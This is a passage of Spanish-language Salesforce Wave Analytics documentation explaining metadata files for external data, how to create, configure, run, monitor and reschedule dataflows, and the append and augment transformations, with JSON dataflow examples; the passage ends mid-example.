Para datos externos, Wave Analytics infiere metadatos sobre cada columna de datos en el archivo de datos externos a no ser que especifique atributos de metadatos diferentes en un archivo de metadatos. Un archivo de metadatos es un archivo JSON que describe la estructura de un archivo de datos externos. Por ejemplo, puede utilizar un archivo de metadatos para establecer explícitamente el tipo de campo y el valor predeterminado para una columna específica de datos externos. Si no se proporciona ningún archivo de metadatos cuando carga datos externos, Wave Analytics trata cada columna como una dimensión y establece el tipo de campo en "Texto". Esto afecta al tipo de consultas que pueden realizarse sobre el conjunto de datos debido a que no es posible realizar cálculos matemáticos sobre columnas del conjunto de datos con un tipo de campo Texto. Solo puede realizar cálculos matemáticos sobre columnas del conjunto de datos con un tipo de campo Numérico.

Tras crear un conjunto de datos basado en un archivo de datos externos, puede modificar el conjunto de datos para aplicar un nuevo archivo de metadatos. De esta forma podrá cambiar los atributos de metadatos de cada columna.



Nota: Wave almacena temporalmente los archivos de metadatos y CSV cargados únicamente para su procesamiento. Tras crear un conjunto de datos, Wave elimina los archivos.

#### CONSULTE TAMBIÉN

[Crear un conjunto de datos con datos externos](#page-3510-0)

### <span id="page-3438-1"></span>API de datos externos

Puede utilizar la API de datos externos para crear un único conjunto de datos basado en los datos externos en formato .csv. También puede utilizar la API para modificar el conjunto de datos cargando un nuevo archivo .csv. Cuando modifica el conjunto de datos, puede elegir sobreescribir todos los registros, agregar registros, actualizar registros o eliminar registros.

<span id="page-3438-0"></span>Para obtener más información sobre la API de datos externos, consulte la [Guía de desarrolladores de la API de datos externos de Wave](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf) [Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf).

# Crear conjuntos de datos con un flujo de datos

Puede utilizar un flujo de datos para crear uno o más conjuntos de datos en base a los datos procedentes de objetos de Salesforce o conjuntos de datos existentes.

#### 1. [Diseñar el flujo de datos](#page-3438-2)

Antes de iniciar la creación del archivo de definición de flujo de datos en el formato .json, considere el diseño del flujo de datos. Tenga en cuenta qué datos hay que dejar disponibles para consultas, de dónde extraer los datos y si necesita transformar los datos extraídos para obtener los datos que desea.

#### 2. [Configurar el flujo de datos](#page-3440-0)

Configure el flujo de datos en base al diseño de su flujo de datos. Puede configurar el flujo de datos para extraer datos, transformar conjuntos de datos en base a sus requisitos de negocio, así como registrar conjuntos de datos que desee que queden disponibles para consultas. Para configurar el flujo de datos, se agregan transformaciones al archivo de definición de flujo de datos.

3. [Iniciar el flujo de datos](#page-3442-0)

Puede iniciar un trabajo de flujo de datos manualmente para cargar los datos en conjuntos de datos de forma inmediata. También puede detener un trabajo mientras se está ejecutando. Puede ejecutar un máximo de 24 trabajos de flujo de datos en un período continuo de 24 horas.

#### 4. [Monitorear un trabajo de flujo de datos](#page-3443-0)

Utilice el supervisor de datos para monitorear trabajos de flujo de datos para garantizar que se completan correctamente o para solucionar problemas si fallan.

<span id="page-3438-2"></span>5. [Reprogramar el flujo de datos](#page-3445-1)

El trabajo flujo de datos se ejecuta según una programación diaria. Puede cambiar la hora a la que se ejecuta el flujo de datos. Puede cambiar la hora para garantizar que los datos están disponibles a una hora en particular o para ejecutar el trabajo fuera del horario laboral.

### Diseñar el flujo de datos

Antes de iniciar la creación del archivo de definición de flujo de datos en el formato .json, considere el diseño del flujo de datos. Tenga en cuenta qué datos hay que dejar disponibles para consultas, de dónde extraer los datos y si necesita transformar los datos extraídos para obtener los datos que desea.

Para ilustrar algunas decisiones clave de diseño, veamos un ejemplo. En este ejemplo, el objetivo es crear un conjunto de datos denominado "Oportunidades ganadas". El conjunto de datos contendrá detalles de oportunidades, incluyendo el nombre de cuenta de cada oportunidad.

Para crear este conjunto de datos, diseñe el siguiente flujo de datos:



El flujo de datos extra datos de oportunidades del objeto Oportunidad y extrae el nombre de cuenta del objeto Cuenta. Para cada objeto extraído, el flujo de datos crea un nuevo conjunto de datos.

El flujo de datos transforma a continuación los conjuntos de datos creados a partir de los datos extraídos. En primer lugar, el flujo de datos une los datos de oportunidades y cuentas en un nuevo conjunto de datos. A continuación, el flujo de datos filtra los registros basados en la etapa de oportunidad de modo que el conjunto de datos contenga únicamente oportunidades ganadas. Cada vez que el flujo de datos transforma un conjunto de datos, crea un nuevo conjunto de datos.

Para finalizar, debido a que desea que los usuarios puedan realizar consultas únicamente sobre oportunidades ganadas, se configura el flujo de datos para registrar sólo el conjunto de datos final. Sin embargo, si se desea, es posible registrar cualquier conjunto de datos creado por el flujo de datos y registrar todos los conjuntos de datos que desee.

Seleccione cuidadosamente qué conjuntos de datos registrar, porque:

- **•** El número total de filas de todos los conjuntos de datos registrados no puede superar los 250 millones por licencia de plataforma.
- **•** Los usuarios que tienen acceso a conjuntos de datos registrados pueden consultar los datos. Sin embargo, puede aplicar seguridad a nivel de filas en un conjunto de datos para restringir el acceso a los registros.

## <span id="page-3440-0"></span>Configurar el flujo de datos

Configure el flujo de datos en base al diseño de su flujo de datos. Puede configurar el flujo de datos para extraer datos, transformar conjuntos de datos en base a sus requisitos de negocio, así como registrar conjuntos de datos que desee que queden disponibles para consultas. Para configurar el flujo de datos, se agregan transformaciones al archivo de definición de flujo de datos.

Un archivo de definición de flujo de datos es un archivo JSON que contiene transformaciones que representan la lógica de flujo de datos. El archivo de definición del flujo de datos se debe guardar con codificación UTF-8.

Antes de poder configurar un flujo de datos para procesar datos externos, debe [cargar los datos](#page-3510-0) [externos en Wave Analytics](#page-3510-0).

- 1. En Wave Analytics, haga clic en el icono de engranaje ( $\leftrightarrow$ ) y, a continuación, haga clic en **Supervisor de datos** para abrir el supervisor de datos. La vista Trabajos del supervisor de datos aparece de forma predeterminada.
- **2.** Seleccione **Vista de flujo de datos**.
- **3.** Para descargar el archivo de definición del flujo de datos, haga clic en **Descargar** en la lista de acciones (1).

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para modificar el archivo de definición de flujo de datos:

**•** "Modificar flujos de datos de Wave Analytics "



**4.** Realice una copia de seguridad del archivo de definición de flujo de datos antes de modificarlo.

Wave Analytics no conserva versiones anteriores del archivo. Si comete un error, puede cargar la versión anterior para revertir sus cambios.

**5.** Agregue trasformaciones al archivo de definición de flujo de datos.

Por ejemplo, en base al diseño del [paso anterior,](#page-3438-2) puede agregar las siguientes transformaciones:

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
```

```
{ "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" }
         ]
      }
   },
   "Transform_Augment_OpportunitiesWithAccountDetails": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunities",
         "left key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
      }
   },
   "Transform_Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
   },
   "Register_Dataset_WonOpportunities": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "WonOpportunities",
         "name": "WonOpportunities",
         "source": "Transform_Filter_Opportunities"
      }
   }
}
```
Nota: Los valores y las claves JSON distinguen entre mayúsculas y minúsculas. Cada clave en negrita en el JSON del ejemplo anterior contiene una acción que identifica el tipo de transformación. El orden en el que agrega las transformaciones al archivo de definición de flujo de datos no es relevante. Wave Analytics determina el orden en el que procesar las transformaciones cruzando el flujo de datos para determinar las dependencias entre ellas.

**6.** Antes de guardar el archivo de definición de flujo de datos, utilice una herramienta de validación JSON para verificar que el JSON es válido.

Se producirá un error si intenta cargar el archivo de definición de flujo de datos con un JSON no válido. Podrá encontrar herramienta de validación JSON en Internet.

- **7.** Guarde el archivo de definición del flujo de datos con codificación UTF-8 y luego cierre el archivo.
- **8.** En la vista Flujo de datos del supervisor de datos, haga clic en **Cargar** en la lista de acciones (1) para cargar el archivo de definición de flujo de datos actualizado.

Nota: La carga del archivo de definición de flujo de datos no afecta a los trabajos de flujo de datos en ejecución y no inicia automáticamente el trabajo de flujo de datos.

<span id="page-3442-0"></span>Ahora puede iniciar el flujo de datos cuando quiera o esperar que se ejecute según la programación. Los usuarios no podrán consultar los conjuntos de datos registrados hasta que se ejecute el flujo de datos.

### Iniciar el flujo de datos

Puede iniciar un trabajo de flujo de datos manualmente para cargar los datos en conjuntos de datos de forma inmediata. También puede detener un trabajo mientras se está ejecutando. Puede ejecutar un máximo de 24 trabajos de flujo de datos en un período continuo de 24 horas.

- Nota: Los flujos de trabajo no se ejecutan automáticamente de forma predeterminada. Para iniciar la ejecución de un flujo de trabajo según la programación, debe iniciar primero el flujo de trabajo manualmente. Tras ejecutarse el primer trabajo, el flujo de datos se ejecuta según la programación diaria.
- 1. En Wave Analytics, haga clic en el icono de engranaje ( $\leftrightarrow$ ) y, a continuación, haga clic en **Supervisor de datos** para abrir el supervisor de datos. La vista Trabajos del supervisor de datos aparece de forma predeterminada.
- **2.** Seleccione **Vista de flujo de datos**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para iniciar un trabajo de flujo de datos:

**•** "Modificar flujos de datos de Wave Analytics

"



- **3.** Haga clic en **Iniciar** en la lista de acciones (1) para iniciar el trabajo de flujo de datos. El trabajo de flujo de datos se agrega a la cola de trabajos. El botón **Iniciar** queda atenuado mientras el trabajo de flujo de datos se está ejecutando.
- **4.** Tras completarse el trabajo, Wave Analytics envía una notificación por email al usuario que modificó por última vez el archivo de definición del flujo de datos.

La notificación por email indica si el trabajo se completó correctamente. También muestra los detalles del trabajo como la hora de inicio, la hora de finalización, la duración y el número de filas procesadas. Si el trabajo tuvo fallos, la notificación muestra la razón del fallo.

<span id="page-3443-0"></span>Puede monitorear el trabajo de flujo de datos en el supervisor de datos para determinar el momento en que se completa el flujo de datos. Tras la correcta finalización del flujo de datos, actualice la página de inicio para ver los conjuntos de datos registrados.

### Monitorear un trabajo de flujo de datos

Utilice el supervisor de datos para monitorear trabajos de flujo de datos para garantizar que se completan correctamente o para solucionar problemas si fallan.

La vista Flujo de datos del supervisor de datos muestra el estado, la hora de inicio y la duración de los últimos 10 trabajos de flujo de datos y retiene el historial de los últimos 7 días. Para ayudarle a solucionar problemas de un trabajo con fallos, puede ver los mensajes de error sobre el trabajo y ver detalles en tiempo de ejecución sobre cada transformación que se procesa.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para acceder al supervisor de datos:

**•** "Modifique Flujos de datos de Wave Analytics ", "Cargue datos externos en Wave Analytics" o "Gestione Wave Analytics"



1. En Wave Analytics, haga clic en el botón de engranaje (  $\leftrightarrow$  ) y, a continuación, haga clic en **Supervisor de datos** para abrir el supervisor de datos.

La vista Trabajos aparecerá de manera predeterminada.

- **2.** Seleccione **Vista de flujo de datos** (1).
- **3.** Haga clic en el botón Actualizar trabajos ( $\bullet$ ) para ver el estado más reciente de un trabajo.

Cada trabajo pueden tener uno de los siguientes estados:



- **4.** Si el trabajo de flujo de datos falla, amplíe el nodo del trabajo (3) y revise los detalles en tiempo de ejecución de todas las transformaciones que se procesaron.
- 5. Si existe un problema con la lógica del flujo de datos, modifique el archivo de definición del flujo de datos, cárguelo y ejecute el flujo de datos de nuevo.

### <span id="page-3445-1"></span>Reprogramar el flujo de datos

El trabajo flujo de datos se ejecuta según una programación diaria. Puede cambiar la hora a la que se ejecuta el flujo de datos. Puede cambiar la hora para garantizar que los datos están disponibles a una hora en particular o para ejecutar el trabajo fuera del horario laboral.

- 1. En Wave Analytics, haga clic en el icono de engranaje ( $\leftrightarrow$ ) y, a continuación, haga clic en **Supervisor de datos** para abrir el supervisor de datos. La vista Trabajos aparecerá de manera predeterminada.
- **2.** Seleccione **Vista de flujo de datos**.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para iniciar un trabajo de flujo de datos:

**•** "Modificar flujos de datos de Wave Analytics "



- **3.** Haga clic en **Programar** en la lista de acciones (1) para volver a programar el trabajo de flujo de datos. Aparecerá el cuadro de diálogo Programación de flujo de datos.
- <span id="page-3445-0"></span>**4.** Seleccione la hora a la que desea que se ejecute el flujo de datos.
- **5.** Haga clic en **Guardar**.
- **6.** Haga clic en **Listo**.

# **Transformaciones**

Una transformación hace referencia a la manipulación de los datos. Puede agregar transformaciones a un flujo de datos para extraer datos de objetos de Salesforce o conjuntos de datos, transformar conjuntos de datos que contienen datos de Salesforce o externos, así como registrar conjuntos de datos.

Por ejemplo, puede utilizar transformaciones para unir datos procedentes de dos conjuntos de datos relacionados y luego registrar el conjunto de datos resultante para dejarlo disponible para consultas.

#### [Transformación append](#page-3447-0)

La transformación append combina registros de conjuntos de datos múltiples en un único conjunto de datos.

#### [Transformación augment](#page-3448-0)

La transformación Aumento aumenta un conjunto de datos de entrada combinando columnas de otro conjunto de datos relacionado. El conjunto de datos aumentado resultante activa consultas en ambos conjuntos de datos de entrada relacionados. Por ejemplo, puede aumentar el conjunto de datos Cuenta con el conjunto de datos Usuario para permitir que una consulta devuelva registros de cuentas y los nombres completos de los propietarios de las cuentas.

#### [Transformación computeExpression](#page-3455-0)

La transformación computeExpression le permite agregar campos derivados a un conjunto de datos. Los valores de los campos derivados no se extraen de la fuente de datos de entrada. En su lugar, Wave genera los valores utilizando una expresión SAQL, que puede basarse en uno o más campos a partir de los datos de entrada u otros campos derivados. Por ejemplo, puede utilizar una expresión para asignar un valor a un campo, concatenar campos de texto o realizar cálculos matemáticos en campos numéricos.

#### [Transformación delta](#page-3460-0)

La transformación delta calcula los cambios en el valor de una columna de medición de un conjunto de datos durante un periodo de tiempo. La transformación delta genera una columna de salida en el conjunto de datos para almacenar el valor delta de cada registro. Cree valores delta para facilitar a los analistas de negocio su inclusión en consultas.

#### [Transformación dim2mea](#page-3463-0)

La transformación dim2mea crea una nueva medición en base a una dimensión. La transformación agrega la nueva columna de medición al conjunto de datos. La transformación también mantiene la dimensión para garantizar que las lentes y tableros existentes no se interrumpen si utilizan la dimensión.

#### [Transformación edgemart](#page-3464-0)

La transformación edgemart ofrece acceso al flujo de datos a un conjunto de datos existente y registrado que puede contener datos de Salesforce, datos externos o una combinación de ambos. Utilice esta transformación para hacer referencia a un conjunto de datos de forma que sus datos puedan emplearse en posteriores transformaciones del flujo de datos. Puede utilizar esta transformación y la transformación Augment conjuntamente para unir un conjunto de datos existente con un nuevo conjunto de datos.

#### [Transformación filter](#page-3466-0)

La transformación filter elimina registros de un conjunto de datos existente. Se define una condición de filtro que especifica qué registros hay que retener en el conjunto de datos.

#### [Transformación flatten](#page-3468-0)

La transformación flatten aplana los datos jerárquicos. Por ejemplo, puede aplanar la jerarquía de funciones de Salesforce para implementar seguridad a nivel de filas en un conjunto de datos en base a la jerarquía de funciones.

#### [Transformación sfdcDigest](#page-3472-0)

La transformación sfdcDigest genera un conjunto de datos en base a los datos que extrae de un objeto de Salesforce. El usuario especifica el objeto y los campos de Salesforce desde los que se extraen los datos. Es posible excluir campos en particular que contienen información confidencial o que no son relevantes para el análisis.

#### [Transformación sfdcRegister](#page-3492-0)

La transformación sfdcRegister registra un conjunto de datos para que quede disponible para consultas. Los usuarios no pueden ver o ejecutar consultas en conjuntos de datos no registrados.

#### [Transformación update](#page-3495-0)

La transformación update actualiza los valores de campo especificados de un conjunto de datos existente basándose en datos de otro conjunto de datos, que denominaremos el conjunto de datos de búsqueda. La transformación busca los nuevos valores en los campos correspondientes del conjunto de datos de búsqueda. La transformación almacena los resultados en un nuevo conjunto de datos.

#### [Anulación de los metadatos generados por una transformación](#page-3498-0)

Es posible anular de forma opcional los metadatos que genera una transformación. Puede anular los atributos de objeto y de campo. Por ejemplo, puede cambiar un nombre de campo que se extraiga de un objeto de Salesforce de modo que aparezca de forma diferente en el conjunto de datos. Para anular los metadatos, agregue las anulaciones a la sección Schema de la transformación en el archivo de definición de flujo de datos.

<span id="page-3447-0"></span>CONSULTE TAMBIÉN

{

[Crear conjuntos de datos con un flujo de datos](#page-3438-0)

### Transformación append

La transformación append combina registros de conjuntos de datos múltiples en un único conjunto de datos.

Tenga en cuenta las siguientes reglas cuando utilice esta transformación.

- **•** Esta transformación no elimina registros duplicados.
- **•** Todos los conjuntos de datos de entrada deben tener la misma estructura: las columnas correspondientes deben estar en el mismo orden y tener el mismo nombre y tipo de campo.

Ejemplo: Observemos un ejemplo. Todos los meses crea un conjunto de datos que contiene los objetivos de ventas del mes. Ahora desea una vista holística de los objetivos de ventas de todos los meses. Para hacerlo, crea el siguiente archivo de definición de flujo de datos para fusionar los conjuntos de datos existentes en un único conjunto de datos.

```
"Extract_SalesTargets_2014Jan": {
  "action": "edgemart",
   "parameters": { "alias": "SalesTargets 2014Jan" }
},
"Extract SalesTargets 2014Feb": {
   "action": "edgemart",
   "parameters": { "alias": "SalesTargets 2014Feb" }
},
"Extract SalesTargets 2014Mar": {
   "action": "edgemart",
   "parameters": { "alias": "SalesTargets 2014Mar" }
},
"Append SalesTargets 2014Quarter1": {
   "action": "append",
   "parameters": {
      "sources": [
         "Extract_SalesTargets_2014Jan",
         "Extract_SalesTargets_2014Feb",
```

```
"Extract_SalesTargets_2014Mar"
         ]
      }
   },
   "Register_AllSalesTargets": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
Después de crear el conjunto de datos único, puede utilizar filtros de fecha para analizar los objetivos de ventas por mes, trimestre o año.

#### [Parámetros de append](#page-3448-1)

<span id="page-3448-1"></span>Cuando define una transformación append, se establece el atributo de acción a append y se especifican los parámetros.

#### Parámetros de append

Cuando define una transformación append, se establece el atributo de acción a append y se especifican los parámetros.

La siguiente tabla describe los parámetros de entrada.



<span id="page-3448-0"></span>CONSULTE TAMBIÉN

[Transformación append](#page-3447-0)

### Transformación augment

La transformación Aumento aumenta un conjunto de datos de entrada combinando columnas de otro conjunto de datos relacionado. El conjunto de datos aumentado resultante activa consultas en ambos conjuntos de datos de entrada relacionados. Por ejemplo, puede aumentar el conjunto de datos Cuenta con el conjunto de datos Usuario para permitir que una consulta devuelva registros de cuentas y los nombres completos de los propietarios de las cuentas.

Cuando crea la transformación, se identifica cada conjunto de datos de entrada como el conjunto de datos de la izquierda o de la derecha y especificar la relación entre ellos. Wave Analytics combina todas las columnas del conjunto de datos de la izquierda únicamente con las columnas especificadas en el conjunto de datos de la derecha. (Recuerde que cada conjunto de datos no puede tener más de 5.000 columnas.) Wave Analytics agrega la relación a los nombres de columnas desde el conjunto de datos derecho, lo que resulta útil cuando ambos conjuntos de datos tienen columnas con los mismos nombres.

Para cada registro en el conjunto de datos izquierdo, la transformación aumento realiza una búsqueda para encontrar un registro coincidente en el conjunto de datos derecho. Para hacer coincidir los registros relacionados, la transformación aumento utiliza una condición de coincidencia. Puede especificar la condición de coincidencia basándose en una clave de cada conjunto de datos. Por ejemplo:

"left key": [ "Id" ], "right key": [ "Prod ID" ]

Una clave puede ser una clave de columna simple o una clave compuesta. Para crear una condición de coincidencia en base a una clave compuesta, las claves de ambos conjuntos de datos deben tener el mismo número de columnas que se especifican en el mismo orden.

Sugerencia: Para aumentar más de dos conjuntos de datos, aumente dos conjuntos de datos a la vez. Por ejemplo, para aumentar tres conjuntos de datos, aumente los dos primeros conjuntos de datos y, a continuación, aumente el conjunto de datos resultante con el tercer conjunto de datos.

Ejemplo: Echemos un vistazo a un ejemplo de la transformación aumento. En este ejemplo, desea extraer datos de los objetos Oportunidad y Cuentas, y luego comparar los datos basados en el campo Id. de cuenta.



Cree el siguiente archivo de definición de flujo de datos.

{

```
"Extract_Opportunity": {
    "action": "sfdcDigest",
